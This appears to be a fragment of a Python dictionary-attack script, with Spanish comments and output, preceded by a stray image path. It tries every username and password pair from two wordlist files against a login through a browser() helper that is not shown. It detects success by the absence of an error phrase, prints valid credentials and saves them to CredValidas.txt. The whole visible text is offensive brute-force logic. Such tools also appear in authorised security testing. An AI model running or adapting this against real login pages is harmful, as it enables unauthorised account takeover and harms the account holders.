 #  COMIENZO DEL SCRIPT, ABRIMOS AMBOS DICCIONARIOS Y SE HACE BÚSQUEDA LINEA POR LINEA CADA USUARIO I CLAVE
def main():
    bucle = True
    while bucle:
        with open(ruta_dic_users, 'r+', encoding="utf8") as file, \
                open(ruta_dic_passw, "r+", encoding="utf8") as file2, \
                open("./CredValidas.txt", 'w+', encoding="utf8") as valids:
            for line1 in file:
                for line2 in file2:
                    req = browser(line1, line2)
                    if req.text.find(frase_error) == -1:
                        print("\x1b[1;32m" + "[x] Credenciales válidas: usuario: {} - password: {}".format(line1[:-1],line2[:-1]))
                        valids.write("Usuario: {} Password: {}".format(line1[:-1],line2[:-1]) + "\n")
                        bucle = False
                        break
                    else:
                        print("\x1b[0;31m" + "[x] Buscando credenciales... {} - {} Inválidos".format(line1[:-1],line2[:-1]))
                file2.seek(0)
            file.seek(0)
if __name__ == "__main__":
    main()